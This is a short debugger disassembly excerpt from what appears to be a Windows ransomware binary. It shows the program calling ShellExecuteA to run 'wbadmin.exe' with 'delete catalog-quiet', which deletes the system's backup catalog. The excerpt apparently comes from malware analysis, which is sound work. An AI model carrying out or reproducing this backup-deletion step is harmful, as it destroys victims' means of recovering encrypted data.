 00007FF730007688 48:83FF 14 cmp rdi,14
00007FF73000768C 75 1A jne windows_x64_encrypte.7FF7300076A8
00007FF73000768E 48:8D7424 70 lea rsi,qword ptr ss:[rsp+70]
00007FF730007693 BA 14000000 mov edx,14
00007FF730007698 48:89F1 mov rcx,rsi rsi:"delete catalog-quiet"
00007FF73000769B E8 0DCA0400 call windows_x64_encrypte.7FF7300540AD
00007FF7300076A0 48:8B7E 08 mov rdi,qword ptr ds:[rsi+8] rsi+8:"atalog-quiet"
00007FF7300076A4 48:8B5E 10 mov rbx,qword ptr ds:[rsi+10] rsi+10:"uiet"
00007FF7300076A8 48:8B7424 70 mov rsi,qword ptr ss:[rsp+70]
00007FF7300076AD C6041E 00 mov byte ptr ds:[rsi+rbx],0
00007FF7300076B1 48:FFC3 inc rbx
00007FF7300076B4 48:899C24 800 mov qword ptr ss:[rsp+80],rbx
00007FF7300076BC 4C:8B4424 38 mov r8,qword ptr ss:[rsp+38]
00007FF7300076C1 C74424 28 060 mov dword ptr ss:[rsp+28],6
00007FF7300076C9 48:C74424 20 mov qword ptr ss:[rsp+20],0
00007FF7300076D2 31C9 xor ecx,ecx
00007FF7300076D4 31D2 xor edx,edx
00007FF7300076D6 49:89F1 mov r9,rsi r9:"delete catalog-quiet", rsi:"delete catalog-quiet"
00007FF7300076D9 E8 36CE0800 call <JMP.&ShellExecuteA>
00007FF7300076DE 48:85FF test rdi,rdi
00007FF7300076E1 74 11 je windows_x64_encrypte.7FF7300076F4
断点未设置
00007FF7300076E3 48:8B0D EEE90 mov rcx,qword ptr ds:[7FF7300A60D8]
00007FF7300076EA 31D2 xor edx,edx
00007FF7300076EC 49:89F0 mov r8,rsi r8:"wbadmin.exe", rsi:"delete catalog-quiet"
00007FF7300076EF E8 B0CC0800 call <JMP.&HeapFree>
00007FF7300076F4 48:837C24 40 cmp qword ptr ss:[rsp+40],0 [rsp+40]:"wbadmin.exe"
00007FF7300076FA 74 13 je windows_x64_encrypte.7FF73000770F
00007FF7300076FC 4C:8B4424 38 mov r8,qword ptr ss:[rsp+38]
00007FF730007701 48:8B0D D0E90 mov rcx,qword ptr ds:[7FF7300A60D8]
00007FF730007708 31D2 xor edx,edx